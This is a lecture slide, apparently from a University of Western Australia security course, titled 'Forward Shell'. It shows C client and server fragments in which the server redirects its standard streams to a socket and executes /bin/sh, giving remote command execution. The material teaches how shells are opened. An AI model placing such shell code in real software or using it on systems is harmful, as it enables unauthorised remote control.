 Forward Shell
THE UNIVERSITY OF
WESTERN
AUSTRALIA
SEEK WISDOM
Hacker (client) code
/*
 * 3-1. select & read from stdin and write on socket_id
 * 3-2. select & read from socket_id and write on stdout
 */
printf("try executing any linux commands.\n");
while(1) {
    FD_ZERO(&read_socket_ids);
    FD_SET( fileno(stdin), &read_socket_ids);
    FD_SET( socket_id, &read_socket_ids);
    select( socket_id+1, &read_socket_ids, 0, 0, 0);
Prepare for
command
transmission
    if (FD_ISSET( fileno(stdin), &read_socket_ids)) {
        bzero(snd_buffer, sizeof(snd_buffer));
        read( fileno(stdin), snd_buffer, sizeof(snd_buffer));
        write( socket_id, snd_buffer, sizeof(snd_buffer));
    }
    if (FD_ISSET( socket_id, &read_socket_ids)) {
        bzero(rcv_buffer, sizeof(rcv_buffer));
        if (read(socket_id, rcv_buffer, sizeof(rcv_buffer)) <=0)
            exit_with_error(NULL);
        write( fileno(stdout), rcv_buffer, sizeof(rcv_buffer));
    }
}
return 0;
Send the
command
Victim (server) code
/*
 * 5. redirect stdin, stdout, stderr to the client socket
 *    and replace the current process with a command shell
 *    as a result,
 *    (i) data that arrive from the socket (i.e., command from remote
 *    shell) will be sent to the shell
 *    (ii) data that need to be written to stdout & stderr will be
 *    sent to the socket
 */
printf("redirect stdin, stdout, and stderr to client socket.\n");
printf("& replace current process with a command shell.\n");
if (dup2(cli_socket_id, 0) < 0) exit_with_error(NULL);
if (dup2(cli_socket_id, 1) < 0) exit_with_error(NULL);
if (dup2(cli_socket_id, 2) < 0) exit_with_error(NULL);
if (execl("/bin/sh", "sh", (char*) NULL) < 0) exit_with_error(NULL);
return 0;
Redirect all i/o
to the socket
(bad!)
Demo?